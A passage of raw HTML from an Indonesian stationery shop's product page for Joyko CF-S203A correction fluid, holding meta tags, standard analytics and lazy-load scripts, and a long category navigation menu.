

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jenisalattulis.com/joyko-correction-fluid-cf-s203a.html
body_size: 800237
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Jual Joyko Jenis Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair google_product_category=Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Cairan, Pena &amp; Pita Penutup Tulisan Tinta &gt; Cairan Koreksi"/>
<meta name="description" content="Jual Correction Fluids (Tip-Ex) murah Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair di distributor stationery"/>
<meta name="keywords" content="Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair, JK-CFS203A, Harga murah Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Cairan, Pena &amp; Pita Penutup Tulisan Tinta &gt; Cairan Koreksi,google_product_category_id=543618,satuan=Pcs,barcode=---,nama_produk=Tip-ex Penghapus Pulpen Cair Joyko Correction Fluid CF-S203A, JK-CFS224, JK-CFS232, JK-CFS227, JK-CFS203A, JK-CFS226, JA-CFSB234, JK-CFP211, JK-CFS230, JK-CFS228, JK-CFJK101A, JK-CFP231, JK-CFJA01, JK-CFS209, JK-CFS205PT, JK-CFS210, JK-CFS201PT, JK-CFS229, JK-CFS223, JK-CFS222, JK-CFJK01, JK-CFJK101, JK-Group-corrfluid, JK-CFS221, JK-CFS209A, JK-CFP235, JK-CFSB233, JK-CFP18IB, JK-CFS225, Correction Fluids (Tip-Ex), Merek ATK&gt;Joyko dan Stationery&gt;#Penghapus #Correction Tape #Tip-Ex&gt;Correction Fluids (Tip-Ex)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual Joyko Jenis Joyko Correction Fluid CF-S203A Tip-ex Penghapus Pulpen Cair google_product_category=Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Cairan, Pena &amp; Pita Penutup Tulisan Tinta &gt; Cairan Koreksi</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jenisalattulis.com/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.jenisalattulis.com/joyko-correction-fluid-tipex-cair.html" />
<link  rel="icon" type="image/x-icon" href="https://www.jenisalattulis.com/media/favicon/websites/14/jenisalattuliscom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jenisalattulis.com/media/favicon/websites/14/jenisalattuliscom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSV787B');</script>
<!-- End Google Tag Manager -->





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SN7MLQFK78"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S203A&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair"/>
<meta property="og:description" content="Harga&#x20;Grosir&#x20;Joyko&#x20;khususnya&#x20;produk&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;&#x20;untuk&#x20;pembelian&#x20;quantity&#x20;banyak&#x20;jenis&#x20;Joyko&#x20;Correction&#x20;Fluid&#x20;CF-S203A&#x20;Tip-ex&#x20;Penghapus&#x20;Pulpen&#x20;Cair&#x20;bisa&#x20;langsung&#x20;bertemu&#x20;sales&#x20;toko&#x20;Alat&#x20;tulis&#x20;kami&#x20;atau&#x20;melalui&#x20;telepon.&#x20;Masih&#x20;banyak&#x20;pilihan&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;dengan&#x20;mengunjungi&#x20;website&#x20;kami&#x20;di&#x20;kategori&#x20;Merek&#x20;ATK&gt;Joyko&#x20;dan&#x20;Stationery&gt;&#x23;Penghapus&#x20;&#x23;Correction&#x20;Tape&#x20;&#x23;Tip-Ex&gt;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;"/>
<meta property="og:url" content="https://www.jenisalattulis.com/joyko-correction-fluid-tipex-cair.html"/>
<meta property="product:price:amount" content="3700"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="og:image" content="https://www.jenisalattulis.com/media/catalog/product/cache/d7362187b776429ab24d14d338cca785/j/o/joyko-group-corrfluid-sku-jk-cfs201pt-jk-cfs203a-jk-cfs205pt-jk-cfs209-jk-cfs209a_xrxeebx1i2ggad1w.jpg"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-CFS203A"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Correction Fluids (Tip-Ex)"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-correction-fluid-cf-s203a page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk Jual Alat Tulis Kantor padiumkm Distributor Stationery Sekolah Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.jenisalattulis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLWNvcnJlY3Rpb24tZmx1aWQtY2YtczIwM2EuaHRtbA~~/" >Sign In</a></li><li><a href="https://www.jenisalattulis.com/customer/account/create/" id="id3QKGZLxi" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.jenisalattulis.com/" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.jenisalattulis.com/media/logo/websites/14/jenisalattuliscom-logo-1.png" title="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;Atk&#x20;Jual&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Sekolah&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.jenisalattulis.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.jenisalattulis.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.jenisalattulis.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.jenisalattulis.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.jenisalattulis.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a 